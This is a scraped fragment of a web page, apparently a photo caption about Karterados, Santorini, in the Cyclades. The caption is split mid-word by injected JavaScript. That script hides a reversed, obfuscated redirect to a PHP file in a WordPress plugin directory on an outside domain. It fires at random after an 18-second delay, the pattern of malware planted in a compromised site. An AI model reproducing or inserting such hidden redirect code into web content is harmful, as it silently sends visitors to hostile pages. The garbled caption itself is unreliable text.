 Bara Pia$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in karterados, Sandorini, Cyclades Islands